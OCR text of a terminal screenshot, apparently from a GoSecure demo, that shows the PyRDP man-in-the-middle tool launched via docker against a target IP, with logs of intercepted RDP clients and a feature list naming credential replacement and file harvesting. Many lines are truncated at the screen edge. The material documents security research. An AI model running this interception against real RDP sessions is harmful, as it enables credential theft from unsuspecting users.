 Activities VirtualBox Machine Jul 30 11:55
root@pyrdp-demo (165.227.39.206) - byobu
root@pyrdp-demo (165.227.39.206) - byobu 119x31
--------------------
-- END ----------------------------
root@pyrdp-demo:/srv# docker run -v $PWD/pyrdp_output:/home/pyrdp/py im
pyrdp-mitm.py -u pyrdp -p "scary demo GOdz" 52.242.26.66
[2020-07-30 15:54:46,455] - INFO - GLOBAL - pyrdp.mitm - Generating s
[2020-07-30 15:54:46,606] - INFO - GLOBAL - pyrdp.mitm - Private key
[2020-07-30 15:54:46,607] - INFO - GLOBAL - pyrdp.mitm - Certificate
[2020-07-30 15:54:46,608] - INFO - GLOBAL - pyrdp.mitm - Target: 52.
[2020-07-30 15:54:46,609] - INFO - GLOBAL - pyrdp.mitm - Output dire
[2020-07-30 15:54:46,611] - INFO - GLOBAL - pyrdp - MITM Server list
[2020-07-30 15:55:11,409] - INFO - Joyce538053 - pyrdp.mitm.connections.tcp - New client connected from 6
[2020-07-30 15:55:11,410] - INFO - Joyce538053 - pyrdp.mitm.connections.x224 - Cookie: mstshash=admin
[2020-07-30 15:55:11,457] - INFO - Joyce538053 - pyrdp.mitm.connections.tcp - Server connected
[2020-07-30 15:55:11,659] - INFO - Joyce538053 - pyrdp.mitm.connections.tcp - Client connection closed. Connection to t
he other side was lost in a non-clean fashion: Connection lost.
[2020-07-30 15:55:11,660] - INFO - Joyce538053 - pyrdp.mitm.connections.tcp - Connection report: report: 1.0, connectio
nTime: 0.2500154972076416, totalInput: 0, totalOutput: 0, replayFilename: rdp_replay_20200730_15-55-11_408_Joyce538053.
pyrdp
[2020-07-30 15:55:27,980] - INFO - Imelda126840 - pyrdp.mitm.connections.tcp - New client connected from 173.246.31.46
[2020-07-30 15:55:27,981] - INFO - Imelda126840 - pyrdp.mitm.connections.x224 - Cookie: mstshash=admin
[2020-07-30 15:55:28,028] - INFO - Imelda126840 - pyrdp.mitm.connections.tcp - Server connected
[2020-07-30 15:55:28,243] - INFO - Imelda126840 - pyrdp.mitm.connections.tcp - Client connection closed. Connection to
the other side was lost in a non-clean fashion: Connection lost.
[2020-07-30 15:55:28,244] - INFO - Imelda126840 - pyrdp.mitm.connections.tcp - Connection report: report: 1.0, connecti
onTime: 0.26245999336242676, totalInput: 0, totalOutput: 0, replayFilename: rdp_replay_20200730_15-55-27_980_Imelda1268
40.pyrdp
u 18.04 1-15786 0:-- 1:docker* 10h56m 0.00 2.2GHz 1.9G17% 49G7% 2020-07-30 15:55:35
Headless Operation Credential Replacement File Harvesting GOSECURE